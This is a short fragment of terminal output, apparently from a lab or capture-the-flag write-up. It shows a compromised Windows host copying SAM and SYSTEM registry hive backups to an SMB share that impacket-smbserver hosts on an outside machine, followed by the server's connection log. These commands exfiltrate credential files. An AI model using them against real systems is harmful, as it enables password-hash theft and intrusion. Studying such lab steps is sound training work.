 C:\Windows\Temp\PostExplotation>copy sam.backup \\10.10.14.13\smbFolder\sam
copy sam.backup \\10.10.14.13\smbFolder\sam
        1 file(s) copied.
C:\Windows\Temp\PostExplotation>copy system.backup \\10.10.14.13\smbFolder\system
copy system.backup \\10.10.14.13\smbFolder\system
        1 file(s) copied.
C:\Windows\Temp\PostExplotation>
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] password for ppacheco:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.40,49162)
[*] AUTHENTICATE_MESSAGE (\,HARIS-PC)
[*] User HARIS-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)